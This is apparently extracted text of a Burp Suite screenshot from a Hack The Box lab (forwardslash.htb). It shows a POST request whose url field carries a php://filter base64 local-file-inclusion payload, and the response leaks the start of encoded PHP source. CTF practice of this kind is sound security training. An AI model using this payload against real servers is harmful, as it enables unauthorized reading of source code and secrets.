 Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Connection: close
11 Cookie: PHPSESSID=8ep5glob9rvsh94hep8moucsh6
12 Upgrade-Insecure-Requests: 1
13
14 url=php://filter/convert.base64-encode/resource=dev/index.php
? Search... 0 matches Pretty
Done
Response
Raw Headers Hex Render
14 <meta charset="UTF-8">
15 <title>
Welcome
</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{
font:14pxsans-serif;
text-align:center;
}
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>
Change your Profile Picture!
</h1>
24 <font style="color:red">
This has all been disabled while we try to get back on our feet after the hack.<br>
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 PD9waHAKLy9pbmNsdWRlX29uY2UgLi4vc2Vzc2lvbi5waHA7Ci8vIEluaXRpYWxpemUgdGhlIHNlc3Npb24Kc2Vzc2lvbl9zdGFy
? Search... 0 matches Pretty
3,663 bytes | 308 millis